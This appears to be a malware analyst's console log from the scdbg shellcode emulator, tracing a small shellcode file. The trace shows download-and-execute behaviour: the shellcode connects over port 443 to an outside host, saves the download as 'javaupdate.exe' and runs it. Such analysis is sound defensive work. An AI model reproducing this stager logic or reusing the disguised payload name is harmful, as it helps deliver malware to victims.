 C:\Users\Leek0gg\Desktop
λ scdbg /f out.bin -s -1
Loaded 3a1 bytes from file out.bin
Detected straight hex encoding input format converting...
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
4010a4  LoadLibraryA(wininet)
4010b2  InternetOpenA(wininet)
4010cb  InternetConnectA(server: burn.ec2-13-7-109-121-ubuntu-2004.local, port: 443, )
4010e3  HttpOpenRequestA()
4010fc  InternetSetOptionA(h=4893, opt=1f, buf=12fdf4, blen=4)
40110a  HttpSendRequestA()
401139  CreateFileA(javaupdate.exe) = 4
401155  InternetReadFile(4893, buf: 12faf4, size: 300)
40117c  CloseHandle(4)
401186  WinExec(javaupdate.exe)
40118f  ExitProcess(0)
Stepcount 5043493